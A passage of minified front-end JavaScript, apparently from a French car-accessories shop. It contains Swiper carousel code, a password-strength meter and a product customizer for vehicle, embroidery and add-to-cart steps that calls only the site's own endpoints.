Date).getTime(),start())})),r("destroy",(()=>{e.el.removeEventListener("pointerenter",onPointerEnter),e.el.removeEventListener("pointerleave",onPointerLeave),ssr_window_esm_getDocument().removeEventListener("visibilitychange",onVisibilityChange),e.autoplay.running&&stop()})),r("beforeTransitionStart",((t,r,i)=>{!e.destroyed&&e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?pause(!0,!0):stop())})),r("sliderFirstMove",(()=>{!e.destroyed&&e.autoplay.running&&(e.params.autoplay.disableOnInteraction?stop():(f=!0,p=!1,v=!1,m=setTimeout((()=>{v=!0,p=!0,pause(!0)}),200)))})),r("touchEnd",(()=>{if(!e.destroyed&&e.autoplay.running&&f){if(clearTimeout(m),clearTimeout(o),e.params.autoplay.disableOnInteraction)return p=!1,void(f=!1);p&&e.params.cssMode&&resume(),p=!1,f=!1}})),r("slideChange",(()=>{!e.destroyed&&e.autoplay.running&&(h=!0)})),Object.assign(e.autoplay,{start,stop,pause,resume})}function Thumb({swiper:e,extendParams:t,on:r}){t({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let i=!1,a=!1;function onThumbClick(){const t=e.thumbs.swiper;if(!t||t.destroyed)return;const r=t.clickedIndex,i=t.clickedSlide;if(i&&i.classList.contains(e.params.thumbs.slideThumbActiveClass))return;if(null==r)return;let a;a=t.params.loop?parseInt(t.clickedSlide.getAttribute("data-swiper-slide-index"),10):r,e.params.loop?e.slideToLoop(a):e.slideTo(a)}function init(){const{thumbs:t}=e.params;if(i)return!1;i=!0;const r=e.constructor;if(t.swiper instanceof r)e.thumbs.swiper=t.swiper,Object.assign(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper.update();else if(utils_isObject(t.swiper)){const i=Object.assign({},t.swiper);Object.assign(i,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper=new r(i),a=!0}return e.thumbs.swiper.el.classList.add(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",onThumbClick),!0}function update(t){const r=e.thumbs.swiper;if(!r||r.destroyed)return;const i="auto"===r.params.slidesPerView?r.slidesPerViewDynamic():r.params.slidesPerView;let a=1;const o=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(a=e.params.slidesPerView),e.params.thumbs.multipleActiveThumbs||(a=1),a=Math.floor(a),r.slides.forEach((e=>e.classList.remove(o))),r.params.loop||r.params.virtual&&r.params.virtual.enabled)for(let t=0;t<a;t+=1)utils_elementChildren(r.slidesEl,`[data-swiper-slide-index="${e.realIndex+t}"]`).forEach((e=>{e.classList.add(o)}));else for(let t=0;t<a;t+=1)r.slides[e.realIndex+t]&&r.slides[e.realIndex+t].classList.add(o);const s=e.params.thumbs.autoScrollOffset,u=s&&!r.params.loop;if(e.realIndex!==r.realIndex||u){const a=r.activeIndex;let o,d;if(r.params.loop){const t=r.slides.filter((t=>t.getAttribute("data-swiper-slide-index")===`${e.realIndex}`))[0];o=r.slides.indexOf(t),d=e.activeIndex>e.previousIndex?"next":"prev"}else o=e.realIndex,d=o>e.previousIndex?"next":"prev";u&&(o+="next"===d?s:-1*s),r.visibleSlidesIndexes&&r.visibleSlidesIndexes.indexOf(o)<0&&(r.params.centeredSlides?o=o>a?o-Math.floor(i/2)+1:o+Math.floor(i/2)-1:o>a&&r.params.slidesPerGroup,r.slideTo(o,t?0:void 0))}}e.thumbs={swiper:null},r("beforeInit",(()=>{const{thumbs:t}=e.params;if(t&&t.swiper)if("string"==typeof t.swiper||t.swiper instanceof HTMLElement){const r=ssr_window_esm_getDocument(),getThumbsElementAndInit=()=>{const i="string"==typeof t.swiper?r.querySelector(t.swiper):t.swiper;if(i&&i.swiper)t.swiper=i.swiper,init(),update(!0);else if(i){const onThumbsSwiper=r=>{t.swiper=r.detail[0],i.removeEventListener("init",onThumbsSwiper),init(),update(!0),t.swiper.update(),e.update()};i.addEventListener("init",onThumbsSwiper)}return i},watchForThumbsToAppear=()=>{if(e.destroyed)return;getThumbsElementAndInit()||requestAnimationFrame(watchForThumbsToAppear)};requestAnimationFrame(watchForThumbsToAppear)}else init(),update(!0)})),r("slideChange update resize observerUpdate",(()=>{update()})),r("setTransition",((t,r)=>{const i=e.thumbs.swiper;i&&!i.destroyed&&i.setTransition(r)})),r("beforeDestroy",(()=>{const t=e.thumbs.swiper;t&&!t.destroyed&&a&&t.destroy()})),Object.assign(e.thumbs,{init,update})}function effect_target_effectTarget(e,t){const r=utils_getSlideTransformEl(t);return r!==t&&(r.style.backfaceVisibility="hidden",r.style["-webkit-backface-visibility"]="hidden"),r}function effect_virtual_transition_end_effectVirtualTransitionEnd({swiper:e,duration:t,transformElements:r,allSlides:i}){const{activeIndex:a}=e;if(e.params.virtualTranslate&&0!==t){let t,o=!1;t=i?r:r.filter((t=>{const r=t.classList.contains("swiper-slide-transform")?(t=>{if(!t.parentElement)return e.slides.filter((e=>e.shadowEl&&e.shadowEl===t.parentNode))[0];return t.parentElement})(t):t;return e.getSlideIndex(r)===a})),t.forEach((t=>{!function(e,t){t&&e.addEventListener("transitionend",(function fireCallBack(r){r.target===e&&(t.call(e,r),e.removeEventListener("transitionend",fireCallBack))}))}(t,(()=>{if(o)return;if(!e||e.destroyed)return;o=!0,e.animating=!1;const t=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});e.wrapperEl.dispatchEvent(t)}))}))}}function EffectFade({swiper:e,extendParams:t,on:r}){t({fadeEffect:{crossFade:!1}});!function(e){const{effect:t,swiper:r,on:i,setTranslate:a,setTransition:o,overwriteParams:s,perspective:u,recreateShadows:d,getEffectParams:f}=e;let p;i("beforeInit",(()=>{if(r.params.effect!==t)return;r.classNames.push(`${r.params.containerModifierClass}${t}`),u&&u()&&r.classNames.push(`${r.params.containerModifierClass}3d`);const e=s?s():{};Object.assign(r.params,e),Object.assign(r.originalParams,e)})),i("setTranslate",(()=>{r.params.effect===t&&a()})),i("setTransition",((e,i)=>{r.params.effect===t&&o(i)})),i("transitionEnd",(()=>{if(r.params.effect===t&&d){if(!f||!f().slideShadows)return;r.slides.forEach((e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((e=>e.remove()))})),d()}})),i("virtualUpdate",(()=>{r.params.effect===t&&(r.slides.length||(p=!0),requestAnimationFrame((()=>{p&&r.slides&&r.slides.length&&(a(),p=!1)})))}))}({effect:"fade",swiper:e,on:r,setTranslate:()=>{const{slides:t}=e;e.params.fadeEffect;for(let r=0;r<t.length;r+=1){const t=e.slides[r];let i=-t.swiperSlideOffset;e.params.virtualTranslate||(i-=e.translate);let a=0;e.isHorizontal()||(a=i,i=0);const o=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(t.progress),0):1+Math.min(Math.max(t.progress,-1),0),s=effect_target_effectTarget(0,t);s.style.opacity=o,s.style.transform=`translate3d(${i}px, ${a}px, 0px)`}},setTransition:t=>{const r=e.slides.map((e=>utils_getSlideTransformEl(e)));r.forEach((e=>{e.style.transitionDuration=`${t}ms`})),effect_virtual_transition_end_effectVirtualTransitionEnd({swiper:e,duration:t,transformElements:r,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}var _i=createComponent((function(){return{init:function(){var e=this.$el.querySelector(".swiper");if(e){var t=e.classList[1].split("-").pop(),r={modules:[Navigation,Autoplay],slidesPerView:1,spaceBetween:20,loop:!1,centeredSlides:!1,slidesPerGroup:1,navigation:{nextEl:".homefeedback-next-".concat(t),prevEl:".homefeedback-prev-".concat(t)},autoplay:{delay:5e3,disableOnInteraction:!1},breakpoints:{768:{slidesPerView:2,spaceBetween:20,slidesPerGroup:1},1024:{slidesPerView:4,spaceBetween:20,slidesPerGroup:1}},watchSlidesProgress:!0,on:{init:function(e){updateOpacity(e)},slideChange:function(e){updateOpacity(e)},progress:function(e){updateOpacity(e)}}};new wi(e,r)}else console.warn("Swiper element not found in feedback carousel");function updateOpacity(e){var t=e.activeIndex,r=e.params.slidesPerView,i=e.slides.length;if(i<=3||r<4)for(var a=0;a<i;a++){var o=e.slides[a];o.style.opacity="1",o.style.transition="opacity 0.3s ease"}else for(var s=0;s<i;s++){var u=e.slides[s],d=s-t;u.style.opacity=0===d?"0.4":1===d||2===d?"1":3===d?"0.4":"0.3",u.style.transition="opacity 0.3s ease"}}}}}));const xi=_i;var Si=createComponent((function(){return{init:function(){var e=this.$el.querySelector(".swiper");if(e){var t=e.classList[1].split("-").pop(),r={modules:[Navigation,Autoplay],slidesPerView:1,spaceBetween:15,loop:!0,centeredSlides:!1,slidesPerGroup:1,navigation:{nextEl:".homegallery-next-".concat(t),prevEl:".homegallery-prev-".concat(t)},autoplay:{delay:5e3,disableOnInteraction:!1},breakpoints:{640:{slidesPerView:1,spaceBetween:15,slidesPerGroup:1},768:{slidesPerView:2,spaceBetween:20,slidesPerGroup:1},1024:{slidesPerView:2,spaceBetween:30,slidesPerGroup:1}},watchSlidesProgress:!0,on:{init:function(e){updateOpacity(e)},slideChange:function(e){updateOpacity(e)},progress:function(e){updateOpacity(e)}}};new wi(e,r)}else console.warn("Swiper element not found in gallery carousel");function updateOpacity(e){var t=e.activeIndex,r=e.params.slidesPerView,i=e.slides.length;if(i<=2||r<2)for(var a=0;a<i;a++){var o=e.slides[a];o.style.opacity="1",o.style.transition="opacity 0.3s ease"}else for(var s=0;s<i;s++){var u=e.slides[s],d=s===t;u.style.opacity=d&&r>=1?"0.6":"1",u.style.transition="opacity 0.3s ease"}}}}}));const Ei=Si;var ki=createComponent((function(){return{init:function(){var e=this.$el.querySelector(".swiper");if(e){var t=e.classList[1].split("-").pop(),r={modules:[Navigation,Autoplay],slidesPerView:1,spaceBetween:20,loop:!1,centeredSlides:!1,slidesPerGroup:1,navigation:{nextEl:".categoryservices-next-".concat(t),prevEl:".categoryservices-prev-".concat(t)},autoplay:{delay:5e3,disableOnInteraction:!1},breakpoints:{768:{slidesPerView:2,spaceBetween:20,slidesPerGroup:1},1024:{slidesPerView:4,spaceBetween:20,slidesPerGroup:1}},watchSlidesProgress:!0,on:{init:function(e){updateOpacity(e)},slideChange:function(e){updateOpacity(e)},progress:function(e){updateOpacity(e)}}};new wi(e,r)}else console.warn("Swiper element not found in service carousel");function updateOpacity(e){var t=e.activeIndex,r=e.params.slidesPerView,i=e.slides.length;if(i<=3||r<4)for(var a=0;a<i;a++){var o=e.slides[a];o.style.opacity="1",o.style.transition="opacity 0.3s ease"}else for(var s=0;s<i;s++){var u=e.slides[s],d=s-t;u.style.opacity=0===d?"0.4":1===d||2===d?"1":3===d?"0.4":"0.3",u.style.transition="opacity 0.3s ease"}}}}}));const Ci=ki;var Ti=r(755),Ai=r.n(Ti),Oi=r(648),Pi=r.n(Oi);function toggleBodyOverflow(e){var t,r;document.body.classList.toggle("overflow-y-hidden",e),document.body.classList.toggle("h-[100vh]",e),null===(t=document.querySelector("#main"))||void 0===t||t.classList.toggle("relative",e),null===(r=document.querySelector("#main"))||void 0===r||r.classList.toggle("z-[50]",e)}const Li={modal:createComponent((function(){return{isOpened:!1,toggle:function(e){this.isOpened=null==e?!this.isOpened:e},setup:function(){var e=this,t=this.$el,r=null==t?void 0:t.querySelector("a"),i=null==t?void 0:t.querySelector(".js-modal-title"),a=null==t?void 0:t.querySelector(".js-modal-content"),o=null==r?void 0:r.href;toggleBodyOverflow(this.isOpened),this.$watch("isOpened",toggleBodyOverflow),null==r||r.addEventListener("click",(function(t){t.preventDefault(),e.toggle(!0),o&&(o+="?content_only=1",Ai().get(o,(function(e){i.innerHTML=Ai()(e).find("h1").html(),a.innerHTML=Ai()(e).find(".page-cms").html()})).fail((function(e){Pi().emit("handleError",{eventType:"clickTerms",resp:e})})))}))}}}))},Mi=createComponent((function(){return{init:function(){var e=this,t=document.querySelector(".js-password-create");setListener(t,"keyup",(function(){t.value.length<5&&t.value.length>0?(e.$refs.strength.style.width="33%",e.$refs.strength.style.backgroundColor="#f3283d",e.$refs.weak.classList.remove("hidden"),e.$refs.medium.classList.add("hidden"),e.$refs.strong.classList.add("hidden"),e.$refs.text.classList.remove("hidden")):t.value.length>=5&&t.value.length<8?(e.$refs.strength.style.width="66%",e.$refs.strength.style.backgroundColor="#fc0",e.$refs.weak.classList.add("hidden"),e.$refs.medium.classList.remove("hidden"),e.$refs.strong.classList.add("hidden"),e.$refs.text.classList.remove("hidden")):t.value.length>=8?(e.$refs.strength.style.width="100%",e.$refs.strength.style.backgroundColor="#38B24E",e.$refs.weak.classList.add("hidden"),e.$refs.medium.classList.add("hidden"),e.$refs.strong.classList.remove("hidden"),e.$refs.text.classList.remove("hidden")):0==t.value.length&&(e.$refs.strength.style.width="0%",e.$refs.strength.style.backgroundColor="#f3283d",e.$refs.weak.classList.add("hidden"),e.$refs.medium.classList.add("hidden"),e.$refs.strong.classList.add("hidden"),e.$refs.text.classList.add("hidden"))}))}}}));var ji=r(757),Ii=r.n(ji);function __awaiter(e,t,r,i){return new(r||(r=Promise))((function(a,o){function fulfilled(e){try{step(i.next(e))}catch(e){o(e)}}function rejected(e){try{step(i.throw(e))}catch(e){o(e)}}function step(e){var t;e.done?a(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(fulfilled,rejected)}step((i=i.apply(e,t||[])).next())}))}Object.create;Object.create;function productSelector_typeof(e){return productSelector_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},productSelector_typeof(e)}function productSelector_slicedToArray(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==r)return;var i,a,o=[],s=!0,u=!1;try{for(r=r.call(e);!(s=(i=r.next()).done)&&(o.push(i.value),!t||o.length!==t);s=!0);}catch(e){u=!0,a=e}finally{try{s||null==r.return||r.return()}finally{if(u)throw a}}return o}(e,t)||productSelector_unsupportedIterableToArray(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _createForOfIteratorHelper(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=productSelector_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var i=0,F=function(){};return{s:F,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:F}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,s=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return o=e.done,e},e:function(e){s=!0,a=e},f:function(){try{o||null==r.return||r.return()}finally{if(s)throw a}}}}function productSelector_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return productSelector_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?productSelector_arrayLikeToArray(e,t):void 0}}function productSelector_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,i=new Array(t);r<t;r++)i[r]=e[r];return i}var Ni=document.querySelector(".js-loader"),zi=document.querySelector(".js-loader-overlay"),Di=new CustomEvent("fetch-finished");const Ri=createComponent((function(){return{$store:{},dropdown:!0,vehicles,product,isSeatCover:!1,isMatOrTrunk:!1,mobileStepForm:!1,mobileStep:1,availableSteps:[],steps:[{value:"finition",products:[5,7,8,9,13,19,21,22,27,30]},{value:"seats",products:[4,5,13,14,18,22,27,29]},{value:"customization",products:[4,5,7,9,13,14,17,18,19,21,22,27,29,30]},{value:"ask-embroidery",products:[4,5,7,13,14,18,19,21,22,27,29,30]},{value:"embroidery",products:[4,5,7,13,14,18,19,21,22,27,29,30]},{value:"validation",products:!0}],vehicle:null,choices:[],material:null,pendingRequest:!1,customization:{vehicleId:"",templateCode:"",embroideryText:"",embroideryFont:"",embroideryColor:"",embroideryIcon:"aucune",embroideryPosition:"",embroideryPlacement:"",version:"",talonnette:"0",autogrip:"0"},embroideryIcons:["AUCUNE","FRANCE","BELGIQUE","ITALIE","ALLEMAGNE","PAYSBAS","ESPAGNE","ANGLETERRE","ALGERIE","MAROC","SUEDE","DANEMARK","POLOGNE","AUDI","BMW","ELECTRIQUE","HYBRID","CITROEN","PEUGEOT","RENAULT","ZEROONE","GT","RS","SPORT","POWERFULL","COMPTEUR","COEUR","COEUR2","COEUR3","FLEURS","TALON","MOTO","VELO","TAXI","BALLON","SMILEY","SMILEY2","SMILEY3","TREFLE","SNOW","BREIZH","CORSE","64","TAUREAU","ORIGAMI"],colors:{BLANC:"color-white",GRIS:"color-grey",BEIGE:"color-beige",VIOLET:"color-purple",ROUGE:"color-red",ORANGE:"color-orange",ROSE:"color-pink",VERT:"color-green",JAUNE:"color-yellow",BLEUCLAIR:"color-lightblue",BLEUFONCE:"color-darkblue"},colorsOther:{BLANC:"color-white",BEIGE:"color-beige",MARRON:"color-brown",ROUGE:"color-red",ORANGE:"color-orange",ROSE:"color-pink",VERT:"color-green",JAUNE:"color-yellow",BLEUFONCE:"color-darkblue",GRIS:"color-grey",NOIR:"color-black"},currentColor:"",currentMaterial:"",currentStyle:"",customizationForm:new FormData,colorId:0,tierId:null,attributes:{},inputs:{},prices:{},embroideryImageUrl:"",mainImageUrl:"",snowSocks:{length:null,height:null,diameter:null,status:null},init:function(){var e,t=this;if([19,21].includes(this.product.id)){var r=document.querySelector(".choice-car");r&&setTimeout((function(){r.click()}),1e3)}this.isSeatCover=[4,14,18,29].includes(this.product.id),this.isMatOrTrunk=[5,7,13,19,21,22,26,27,30].includes(this.product.id);var i,a=_createForOfIteratorHelper(this.steps);try{for(a.s();!(i=a.n()).done;){var o=i.value;"boolean"==typeof o.products&&o.products&&this.availableSteps.push(o.value),"object"===productSelector_typeof(o.products)&&o.products.includes(this.product.id)&&this.availableSteps.push(o.value)}}catch(e){a.e(e)}finally{a.f()}this.disabledAddToCart(),Pi().on("updatedProduct",(function(e){t.pendingRequest=!1,t.prices=t.getActualPrice(),t.tryEnableAddToCart()}));var s=document.querySelector(".js-cover-img");this.mainImageUrl=null!==(e=null==s?void 0:s.src)&&void 0!==e?e:"",this.$watch("$store.vehicle",(function(e){if(e){t.customization.vehicleId=e.id_vehicle,t.customization.templateCode=e.template_code;var r=window.scrollY;t.mobileStepForm=!0,t.mobileStep=1,window.scrollTo(0,r)}})),this.$watch("mobileStepForm",(function(){t.mobileStepForm?(window.innerWidth<767&&21!=t.product.id&&(document.body.style.overflow="auto",document.body.style.position="static"),t.mobileStep=1):(document.body.style.overflow="",document.body.style.position="")})),this.$watch("mobileStep",(function(e){0===e&&(t.mobileStepForm=!1,t.vehicle=null,t.$store.vehicle=null)})),this.$watch("customization",(function(){t.setCustomization()})),this.$watch("tierId",(function(){var e,r,i,a=document.querySelectorAll('.js-seat-option[data-attribute-id="74"]'),o=document.querySelectorAll('.js-seat-option[data-attribute-id="112"]');96===parseInt(null!==(e=t.tierId)&&void 0!==e?e:"")||97===parseInt(null!==(r=t.tierId)&&void 0!==r?r:"")?(a.forEach((function(e){e.classList.add("hidden")})),o.forEach((function(e){e.classList.add("hidden")}))):(a.forEach((function(e){e.classList.remove("hidden")})),o.forEach((function(e){e.classList.remove("hidden")})));var s=document.querySelector(".ProductSelectorAccessoriesPrice .js-modal-product-price"),u=document.querySelectorAll(".js-product-accessories .js-product-miniature");if(u.length>0){var d=u[0],f=document.querySelector("#product_page_product_id");if([5,13,19,22,27,30].includes(parseInt(f.value))){var p=t.getSelectedTier();96==p?d=u[1]:97==p&&(d=u[2])}var m=null===(i=d.querySelector(".price"))||void 0===i?void 0:i.innerHTML;s.innerHTML=m.replace(/(\s*zł|\s*kr\.|\s*€)/g,"").replace(/&nbsp;/g,"")}})),this.$watch("attributes",(function(){t.embroideryImageUrl=t.getEmbroideryImageUrl(),t.tryEnableAddToCart()}));var u=document.querySelector(".js-add-to-cart-btn");null==u||u.addEventListener("click",(function(e){return __awaiter(t,void 0,void 0,Ii().mark((function _callee(){var t,r,i,a,o,s,u,d,f,p,m,h,v,g,b,_,x,E,I,B,V,Y,J,Z,ee,te,ne,re,ie,ae,oe,se,le,ce;return Ii().wrap((function(ue){for(;;)switch(ue.prev=ue.next){case 0:if(i=this,!document.querySelector(".js-product-customization")){ue.next=68;break}e.preventDefault(),a=document.querySelector(".js-product-customization-form"),e.preventDefault(),Ni.style.display="block",zi.style.display="block",document.body.classList.add("overflow-hidden","h-screen"),(o=document.querySelectorAll(".js-product-message"))[0].textContent=this.customization.vehicleId,s=document.querySelector(".js-tpl-code-response"),o[1]&&(""!==(null==s?void 0:s.value)&&(this.customization.templateCode=(null==s?void 0:s.value)||""),o[1].textContent=this.customization.templateCode),o[2]&&(o[2].textContent=this.customization.embroideryText),o[3]&&(o[3].textContent=this.customization.embroideryFont),o[4]&&(o[4].textContent=this.customization.embroideryColor),o[5]&&(o[5].textContent=this.customization.embroideryIcon),o[6]&&(o[6].textContent=this.customization.embroideryPosition),o[7]&&(o[7].textContent=this.customization.embroideryPlacement),(u=document.querySelector(".js-product-talonnette"))&&o[8]&&((null==u?void 0:u.classList.contains("pointer-events-none"))?o[8].textContent="":"1"===this.customization.talonnette?o[8].textContent="avec":o[8].textContent=""),18===this.product.id&&(o[8].textContent=this.customization.version),o[9]&&(o[9].textContent=this.customization.autogrip),d=new URLSearchParams,f=_createForOfIteratorHelper(i.customizationForm.entries());try{for(f.s();!(p=f.n()).done;)m=productSelector_slicedToArray(p.value,2),h=m[0],v=m[1],g=v,""===v&&!0===this.$store.needAnswer?(b="textField".concat(h.replace("textField","")),_=document.getElementById(b),g=(null==_?void 0:_.value)||"",d.append(h,g.toString())):d.append(h,v.toString())}catch(e){f.e(e)}finally{f.f()}return x=d.toString()+"&submitCustomizedData=",ue.prev=26,ue.next=29,fetch(a.action+"?ajax=1",{method:a.method,body:x,headers:{"Content-Type":"application/x-www-form-urlencoded"}});case 29:if(200!==(E=ue.sent).status){ue.next=61;break}return ue.next=33,E.json();case 33:if(I=ue.sent,B=new CustomEvent("fetch-finished",{detail:{success:!0,id_customization:parseInt(I.id_customization)}}),window.dispatchEvent(B),V=document.querySelector('[role="switch"][data-extra-driver]'),!("true"===(null==V?void 0:V.getAttribute("aria-checked")))){ue.next=60;break}if(ue.prev=39,Y=document.querySelectorAll(".js-product-accessories .js-product-miniature"),J=document.querySelector("#product_page_product_id"),Z=Y[0],J&&Number(J.value)&&[5,13,19,22,30].includes(Number(J.value))&&(ee=null===(t=i.getSelectedTier)||void 0===t?void 0:t.call(i),96===(te="string"==typeof ee?Number(ee):ee)?Z=Y[1]:97===te&&(Z=Y[2])),!(ne=null==Z?void 0:Z.querySelector(".js-product-btn"))){ue.next=51;break}return ue.next=48,ne.click();case 48:setTimeout((function(){i.goToCart()}),1500),ue.next=52;break;case 51:i.goToCart();case 52:ue.next=58;break;case 54:ue.prev=54,ue.t0=ue.catch(39),console.error("Error adding extra driver:",ue.t0),i.goToCart();case 58:ue.next=61;break;case 60:setTimeout((function(){i.goToCart()}),1e3);case 61:ue.next=66;break;case 63:ue.prev=63,ue.t1=ue.catch(26),console.error("Error:",ue.t1);case 66:ue.next=87;break;case 68:if(window.dispatchEvent(Di),re=document.querySelector('[role="switch"][data-extra-driver]'),!("true"===(null==re?void 0:re.getAttribute("aria-checked")))){ue.next=86;break}if(ue.prev=72,ie=document.querySelectorAll(".js-product-accessories .js-product-miniature"),ae=document.querySelector("#product_page_product_id"),oe=ie[0],ae&&Number(ae.value)&&[5,13,19,22,30].includes(Number(ae.value))&&(se=null===(r=i.getSelectedTier)||void 0===r?void 0:r.call(i),96===(le="string"==typeof se?Number(se):se)?oe=ie[1]:97===le&&(oe=ie[2])),!(ce=null==oe?void 0:oe.querySelector(".js-product-btn"))){ue.next=81;break}return ue.next=81,ce.click();case 81:ue.next=86;break;case 83:ue.prev=83,ue.t2=ue.catch(72),console.error("Error adding extra driver:",ue.t2);case 86:setTimeout((function(){i.goToCart()}),1e3);case 87:case"end":return ue.stop()}}),_callee,this,[[26,63],[39,54],[72,83]])})))}))},get actualStep(){return this.availableSteps[this.mobileStep-1]},tryEnableAddToCart:function(){Ni.style.display="block",zi.style.display="block",[4,14,18,29].includes(this.product.id)&&this.vehicle&&this.attributes[9]&&this.material&&this.attributes[this.material]||8===this.product.id&&this.vehicle&&this.attributes[12]||13===this.product.id&&this.vehicle&&this.attributes[8]&&this.material&&this.attributes[2]||17===this.product.id&&this.vehicle&&this.colorId&&this.attributes[15]||26===this.product.id&&this.vehicle&&this.colorId&&this.attributes[20]||this.vehicle&&this.tierId&&this.colorId&&this.attributes["".concat(this.material)]||9===this.product.id&&this.vehicle&&this.snowSocks.status?this.enableAddToCart():this.disabledAddToCart()},goToCart:function(){var e,t=document.querySelector(".js-product-accessories"),r=document.querySelector("#product_page_product_id");if(t){Ni.style.display="none",zi.style.display="none",window.innerWidth>767&&document.body.classList.remove("overflow-hidden","h-screen");var i=document.querySelectorAll(".js-product-accessories .js-product-miniature"),a=i[0];if([5,13,19,22,27,30].includes(parseInt(r.value))){var o=this.getSelectedTier();96==o?a=i[1]:97==o&&(a=i[2]);var s=null===(e=document.querySelector(".js-product-embroidery"))||void 0===e?void 0:e.getAttribute("value");""!==s&&0!==parseInt(s)&&5}if(a.querySelector(".price"))a.querySelector(".js-product-btn")?(Ni&&zi&&(Ni.style.display="block",zi.style.display="block",document.body.classList.add("overflow-hidden","h-screen")),setTimeout((function(){window.dispatchEvent(Di),setTimeout((function(){window.location.href="/panier?action=show"}),2e3)}),1e3)):window.location.href="/panier?action=show";else window.location.href="/panier?action=show"}else setTimeout((function(){window.location.href="/panier?action=show"}),2e3)},disabledAddToCart:function(){document.querySelector(".js-add-to-cart-btn").setAttribute("disabled","disabled"),Ni.style.display="none",zi.style.display="none",this.pendingRequest=!1},enableAddToCart:function(){this.pendingRequest||(document.querySelector(".js-add-to-cart-btn").removeAttribute("disabled"),Ni.style.display="none",zi.style.display="none",window.innerWidth>767&&document.body.classList.remove("overflow-hidden","h-screen"))},addToCart:function(){this.mobileStepForm=!1,this.enableAddToCart();var e=document.querySelector(".js-add-to-cart-btn");null==e||e.click(),this.goToCart()},registerInput:function(e,t){this.inputs[e]=t},checkSizeBaches:function(e){return __awaiter(this,void 0,void 0,Ii().mark((function _callee2(){var t,r,i,a,o,s,u,d,f;return Ii().wrap((function(p){for(;;)switch(p.prev=p.next){case 0:if(t=document.querySelector('meta[name="template_code_car_cover"][data-vehicle-id="'+e+'"]'),(r=t?t.getAttribute("value"):"")&&(i=document.querySelector('.product-variants-item >  select[data-product-attribute="10"]'))){a=_createForOfIteratorHelper(i.options);try{for(a.s();!(o=a.n()).done;)(s=o.value).selected=!1,s.removeAttribute("selected")}catch(e){a.e(e)}finally{a.f()}u=_createForOfIteratorHelper(i.options);try{for(u.s();!(d=u.n()).done;)(f=d.value).value===r&&(f.selected=!0,f.setAttribute("selected","selected"),f.dispatchEvent(new Event("change")))}catch(e){u.e(e)}finally{u.f()}}case 3:case"end":return p.stop()}}),_callee2)})))},getQuestion:function(){var e,t;return __awaiter(this,void 0,void 0,Ii().mark((function _callee3(){var r,i,a;return Ii().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.prev=0,o.next=3,fetch("/modules/tailor/webservice/questions-ajax.php?id_product=".concat(this.product.id,"&id_vehicle=").concat(null===(e=this.vehicle)||void 0===e?void 0:e.id_vehicle));case 3:return r=o.sent,o.next=6,r.json();case 6:if(i=o.sent,a=document.querySelector('meta[name*=template][data-vehicle-id="'.concat(null===(t=this.vehicle)||void 0===t?void 0:t.id_vehicle,'"]')),this.$store.needAnswer=i.has_questions,i.has_questions||!this.vehicle||!a){o.next=13;break}return this.vehicle.template_code=a.value,this.$refs.questions.innerHTML="",o.abrupt("return");case 13:this.$refs.questions.innerHTML=i.questions_form,this.$store.modalQuestion=!0,window.innerWidth<767&&this.$store.modalQuestion&&document.body.classList.add("overflow-hidden","h-screen"),o.next=21;break;case 18:o.prev=18,o.t0=o.catch(0),console.warn("Error getQuestion:",o.t0);case 21:case"end":return o.stop()}}),_callee3,this,[[0,18]])})))},getVehicleImgDir:function(){return this.product&&[4,14,18,29].includes(this.product.id)?"tailor_vehicle_seat_cover":"tailor_vehicle"},toMMYYYY:function(e){var t=new Date(e);isNaN(Date.parse(e))&&(t=new Date);var r="";return r=t.getMonth()+1<10?"0".concat(t.getMonth()+1):"".concat(t.getMonth()+1),"".concat(r,"/").concat(t.getFullYear())},get colorList(){return this.product&&[4,14,18,29].includes(this.product.id)?this.colorsOther:this.colors},getEmbroideryImageUrl:function(){var 